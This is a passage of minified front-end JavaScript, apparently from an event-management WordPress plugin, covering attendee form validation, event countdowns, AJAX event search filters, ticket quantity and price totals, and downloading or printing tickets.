a=t("input[name='"+e.name+"']");"required"==a.attr("required")&&"hidden"!==a.attr("type")&&n.push("input[name='"+e.name+"']")}))}return n}function r(n,a){var i=[];t.each(n,(function(n,r){var o=t(r);switch(o.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==o.val()&&""!=o.val()||(o.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":o.is('[data-etn_required="required"]')&&!o.is(":checked")&&(o.addClass("attendee_error"),i.push(r))}t(".attende_form").on("keyup change",r,(function(){var n=t(this),i=n.attr("type"),o=n.attr("id"),d=function(n,a,i=""){var r={error_type:"no_error",message:"success"};switch("radio"!==n||"checkbox"!==n?0==a.length?t(this).addClass("attendee_error"):t(this).removeClass("attendee_error"):t(i).is(":checked")?"radio"==n?t(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==n&&t(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):t(this).addClass("attendee_error"),n){case"email":const n=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==a.length?0==n.test(String(a).toLowerCase())&&(r.error_type="not-valid",r.message=(0,e.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,e.__)("Please enter email address","eventin"));break;case"tel":0===a.length?(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin")):a.length>15?(r.error_type="not-valid",r.message=(0,e.__)("Invalid phone number","eventin")):1==!a.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,e.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===a.length&&(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":t(i).is(":checked")||(r.error_type="not-selected",r.message=(0,e.__)("Please check the field","eventin"))}return r}(i,n.val(),r);"radio"===i?o=o.split("_radio_")[0]:"checkbox"===i&&(o=o.split("_checkbox_")[0]),t("."+o).html(""),void 0!==d&&"success"!==d.message?(t("."+o).html(d.message),t("#"+o).hasClass("attendee_error")||t("#"+o).addClass("attendee_error")):(t("#"+o).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||n.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(e){var n=t(".attendee_error").length,a=t(e);0===n?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(a)}))})),i.length>0?t(a).prop("disabled",!0).addClass("attendee_submit_disable"):t(a).prop("disabled",!1).removeClass("attendee_submit_disable")}if(n.length>0&&t.each(n,(function(n,a){var i=this;let r=t(a).data("start-date");var o=new Date(r).getTime();let d=setInterval((function(){var n=(new Date).getTime(),r=o-n,l=Math.floor(r/864e5),s=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),p=Math.floor(r%6e4/1e3);t(a).find(".day-count").html(l),t(a).find(".hr-count").html(s),t(a).find(".min-count").html(c),t(a).find(".sec-count").html(p),r<0&&(clearInterval(d),t(i).html((0,e.__)("Expired","eventin")))}),1e3)})),t(".attr-nav-pills>li>a").first().trigger("click"),t(document).on("click",".etn-tab-a",(function(e){e.preventDefault(),t(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+t(this).attr("data-id")+"']").addClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),t(this).parent().find(".etn-tab-a").addClass("etn-active")})),t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),t(".attende_form").submit((function(){t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")})),t(".attendee_update_submit").length>0&&r(i(!0),".attendee_update_submit"),t(".attendee_submit").length>0&&r(i(!1),".attendee_submit"),t(".etn_event_inline_form").length){function p(e,n){let a=t(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(n,e.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let o=r.get("etn_categorys"),d=r.get("etn_event_location"),l=r.get("etn_event_date_range"),s=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==d&&d.length||null!==o&&o.length||null!==l&&l.length||null!==s&&s.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let e={action:"etn_event_ajax_get_data",etn_categorys:o,etn_event_location:d,etn_event_date_range:l,etn_event_will_happen:s,s:c},n=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:e,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),n++,t(".etn-container").find(".etn-loader").each((function(){t(this).addClass("activate")}))},success:function(e){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),t(".etn-container").find(".etn-loader").each((function(){t(this).removeClass("activate")})),t(".etn_search_item_container").find(".etn-event-wrapper").html(e)},complete:function(){n--,n<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===t(".etn-event-archive-wrap").length&&t(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map((e=>{t(`[name="${e}"]`).length&&t(e).on("change",(function(t){p(this,e)}))})),t(".etn_event_inline_form").find('[name="s"]').length&&t(".etn_event_inline_form").find('[name="s"]').on("keyup",(function(e){p(this,"s")})),t('select[name="etn_event_location"]').length>0&&t('select[name="etn_event_location"]').change((function(){p(this,"etn_event_location")})),t('select[name="etn_categorys"]').length>0&&t('select[name="etn_categorys"]').change((function(){p(this,"etn_categorys")})),t('select[name="etn_event_date_range"]').length>0&&t('select[name="etn_event_date_range"]').change((function(){p(this,"etn_event_date_range")}))}t(".etn-recurring-widget .etn-recurring-header").click((function(){t(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),t(this).parents(".recurring-content").hasClass("active")?t(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(t(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),t(".etn-recurring-widget .recurring-content.active").removeClass("active"),t(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),t(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())})),t(document).mouseup((function(e){var n=t(".etn-recurring-widget");n.is(e.target)||0!==n.has(e.target).length||n.removeClass("no-active")})),t(document).ready((function(){var e=t(".etn-recurring-widget").length;t(".etn-recurring-widget").slice(0,3).show(),e<=3&&t("#seeMore").fadeOut(),t("body").on("click touchstart","#seeMore",(function(e){e.preventDefault(),t(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==t(".etn-recurring-widget:hidden").length&&t("#seeMore").fadeOut()}))}));var o=t(".etn-single-event-ticket-wrap");o.length>0&&t.each(o,((n,a)=>{!function(t,n){let a=n.find(".etn-event-form-parent");if(void 0!==a){let e=0;a.each((function(n){let a=t(this).data("etn_uid");var i=t(this).data("etn_uid",a),r=i.find(".variations_"+e),o=r.find(".etn-single-ticket-item"),d=o.length;if(void 0!==d&&1==d){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),p(i,o,r))}o.each((function(e){var n=i.find(".etn_ticket_variation");c(n,e,t(this)),p(t(this),o,r),i.find(".etn_ticket_variation").on("keyup",(function(){let a=t(this);c(n,e,a)}))})),o.find(".qt-btn").on("click",(function(){var e=t(this),n=e.closest(".etn-quantity").find("input.etn_ticket_variation"),a=e.data("key"),d=o.parent(".variation_"+a);n.val(((t,n)=>Math.max(0,+n+1*e.data("multi")))),c(d,a,t(this)),p(i,o,r)})),o.find(".etn_ticket_variation").on("keyup",(function(){p(i,o,r)})),e++}))}var i=n.find("#etn-st-client-fname"),r=n.find("#etn-st-client-lname"),o=n.find("#etn-st-client-email"),d=n.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var s=[i,r,o];function c(e,n,a=null){var i=t(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),o=parseInt(i.data("etn_max_ticket")),d=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),e.find(".show_message_"+n)),s=i.val();d<o&&(o=d),e.parents(".etn-single-ticket-item").next(".show_message").html("");let c=e,p=d;if(c.length>1&&(c=a,p=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>p)return c.val("").val(p),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=o&&(0!=r||0!=o)){var m=a.siblings(".ticket_"+n).data("qty_message");s>=r&&s<=o?l.html(""):(i.val()>o&&(i.val(o),l.html(m)),i.val()<r&&i.val(r))}}function p(e,n,a){const i=t(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),o=i.data("thousand-separator"),d=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var s=0,c=0,p=n.length,m="etn-add-to-cart-block";for(let e=0;e<p;e++){var _=parseInt(a.find(".ticket_"+e).val()),h=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*_,f=l.format(h).replace(/,/g,o).replace(/\./g,d);n.find("._sub_total_"+e).text(f),s+=h,c+=_}const g=l.format(s).replace(/,/g,o).replace(/\./g,d);a.find(".variation_total_price").html(g).val(g),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(t("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(e.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const u=e.find("#etn-st-client-fname"),v=e.find("#etn-st-client-lname"),b=e.find("#etn-st-client-email");(u.length>0||v.length>0||b.length>0)&&(""===u.val()||""===v.val()||""===b.val()?e.find("."+m).attr("disabled","disabled").addClass("disabled"):e.find("."+m).removeAttr("disabled").removeClass("disabled"))}t.each(s,(function(a,s){t(s).on("keyup",(function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,o,d),n.find(".client_fname_error").html(""),n.find(".client_lname_error").html(""),n.find(".client_email_error").html(""),""==i.val()&&n.find(".client_fname_error").html((0,e.__)("Please fill the field","eventin")),""==r.val()&&n.find(".client_lname_error").html((0,e.__)("Please fill the field","eventin")),""==o.val()?n.find(".client_email_error").html((0,e.__)("Please fill the field","eventin")):0==l.test(String(o.val()).toLowerCase())&&n.find(".client_email_error").html((0,e.__)("Email is not valid","eventin"))}))}))}(t,t(a))}));const d=t(".etn-ticket-single-variation-title"),l=t(".etn-attendee-form-wrap");t.each(d,((e,n)=>{t(n).click((()=>{const e=t(n).data("ticket_name");t(n).toggleClass("etn-attendee-ticket-collapsed"),t.each(l,((n,a)=>{t(a).data("ticket_name")==e&&t(a).slideToggle()}))}))}));const s=document.getElementById("etn_ticket_download_btn");s&&s?.addEventListener("click",(async function(e){await async function(e,t){const n=window.jspdf.jsPDF;t&&t.classList.add("etn-button-loading");const a=document.getElementsByClassName("etn-ticket-main-wrapper")[0];if(!a)return console.error("Ticket element not found: neither '.eventin-container-block' nor provided ticketMarkup"),!1;await Promise.all(Array.from(a.querySelectorAll("img")).map((e=>e.complete?Promise.resolve():new Promise((t=>{e.onload=t,e.onerror=t})))));try{const e=window.getComputedStyle(a),i=a.offsetWidth||parseFloat(e.width),r=a.offsetHeight||parseFloat(e.height),o=(await window.html2canvas(a,{useCORS:!0,allowTaint:!0,scrollX:0,scrollY:0,scale:7,logging:!1,width:i,height:r,backgroundColor:"#ffffff"})).toDataURL("image/png"),d=new Image;return new Promise((e=>{d.onload=()=>{const a=new n({orientation:i>r?"l":"p",unit:"px",format:"a4"}),o=a.internal.pageSize.getWidth(),l=a.internal.pageSize.getHeight(),s=Math.min((o-20)/i,(l-20)/r),c=i*s,p=r*s,m=(o-c)/2,_=(l-p)/2;a.addImage(d,"PNG",m,_,c,p,void 0,"FAST");const h=`ticket-${(new Date).toISOString().slice(0,10)}.pdf`;a.save(h),t&&t.classList.remove("etn-button-loading"),e(!0)},d.onerror=t=>{console.error("Image loading failed:",t),e(!1)},d.src=o}))}catch(e){return t&&t.classList.remove("etn-button-loading"),console.error("PDF generation failed:",e),!1}}(0,s)})),t("#purchase_ticket_form").on("submit",(()=>{t(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")}));const c=t(".etn-print-ticket-btn");c.length&&c.on("click",(function(){!function(){var e=window.open("","PRINT","height=400,width=800");e.document.write('<style type="text/css">.etn-ticket-main-wrapper{max-width:fit-content;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}.etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }</style>');var t=document.getElementsByClassName("etn-ticket-download-wrapper")[0].innerHTML;t=t.split('<div class="etn-download-ticket">')[0],e.document.write("</head><body >"),e.document.write(t),e.document.write("</body></html>"),e.document.close(),e.focus(),e.print()}()}))}))})();